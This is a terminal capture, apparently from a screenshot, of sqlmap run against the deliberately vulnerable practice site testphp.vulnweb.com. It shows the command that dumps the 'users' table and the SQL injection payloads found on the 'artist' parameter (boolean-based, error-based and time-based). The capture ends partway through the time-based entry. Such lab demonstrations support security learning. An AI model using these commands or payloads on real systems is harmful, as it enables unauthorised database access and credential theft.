 ┌──(levie㉿192)-[~]
└─$ sqlmap –u ”http://testphp.vulnweb.com/artists.php?artist=1” --dump -D acuart -T users
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.12#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:28:43 /2026-01-28/
[20:28:43] [INFO] resuming back-end DBMS 'mysql'
[20:28:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 2723=2723
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: artist=1 AND GTID_SUBSET(CONCAT(0x7170787a71,(SELECT (ELT(8692=8692,1))),0x716a707071),8692)
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)